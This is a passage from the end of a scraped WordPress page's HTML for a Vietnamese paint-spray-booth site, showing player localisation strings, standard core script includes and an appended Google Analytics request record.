Nha","mejs.romanian":"Ti\u1ebfng Romani","mejs.russian":"Ti\u1ebfng Nga","mejs.serbian":"Ti\u1ebfng Serbia","mejs.slovak":"Ti\u1ebfng Slovakia","mejs.slovenian":"Ti\u1ebfng Slovenia","mejs.spanish":"Ti\u1ebfng T\u00e2y Ban Nha","mejs.swahili":"Ti\u1ebfng Swahili","mejs.swedish":"Ti\u1ebfng Th\u1ee5y \u0110i\u1ec3n","mejs.tagalog":"Ti\u1ebfng Tagalog","mejs.thai":"Ti\u1ebfng Th\u00e1i","mejs.turkish":"Ti\u1ebfng Th\u1ed5 Nh\u0129 K\u00ec","mejs.ukrainian":"Ti\u1ebfng Ukraina","mejs.vietnamese":"Ti\u1ebfng Vi\u1ec7t","mejs.welsh":"Ti\u1ebfng Welsh","mejs.yiddish":"Ti\u1ebfng Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://buongphunson.net/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://buongphunson.net/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.5.2" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://buongphunson.net/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.5.2" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://buongphunson.net/wp-includes/js/comment-reply.min.js?ver=6.5.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://buongphunson.net/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.17" id="mediaelement-vimeo-js"></script>
<a href='#top' title='Scroll to top' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Scroll to top</span></a>

<div id="fb-root"></div>
</body>
</html>


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1117025610&t=pageview&_s=1&dl=https%3A%2F%2Fbuongphunson.net%2Fson-do-go-thuong-dung%2F&ul=en-us%40posix&dt=S%C6%A1n%20%C4%91%E1%BB%93%20g%E1%BB%97%20th%C6%B0%E1%BB%9Dng%20d%C3%B9ng%20%E2%80%93%20Bu%E1%BB%93ng%20phun%20s%C6%A1n&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1762354154&gjid=1684285599&cid=928101114.1768788657&tid=UA-48531091-1&_gid=1357593109.1768788657&_r=1&_slc=1&z=376130256
body_size: -450
content:
2,cG-5R181S2BDN